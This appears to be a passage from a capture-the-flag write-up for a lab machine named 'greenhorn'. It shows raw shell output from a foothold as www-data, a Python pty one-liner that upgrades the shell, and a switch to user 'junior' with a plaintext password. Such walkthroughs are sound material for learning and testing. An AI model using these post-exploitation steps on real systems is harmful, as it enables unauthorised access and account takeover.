 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:/$ ls
ls
bin cdrom dev home lib32 libx32 media opt root sbin sy
boot data etc lib lib64 lost+found mnt proc run srv tm
www-data@greenhorn:/$ cd /home
cd /home
www-data@greenhorn:/home$ ls
ls
git junior
www-data@greenhorn:/home$ su junior
su junior
Password: iloveyou1
junior@greenhorn:/home$